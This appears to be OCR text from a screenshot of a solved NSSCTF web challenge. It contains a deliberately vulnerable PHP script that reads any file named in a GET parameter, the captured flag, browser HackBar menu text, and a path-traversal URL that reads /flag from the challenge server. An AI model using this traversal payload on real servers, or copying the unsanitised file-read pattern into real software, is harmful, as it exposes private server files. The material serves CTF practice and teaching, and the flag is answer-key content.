 <?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); NSSCTF{b8a23bb3-fc44-4be8-bd30-40cc1473c0d1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:29344/ha1x1ux1u.php?file=../../../../../../../flag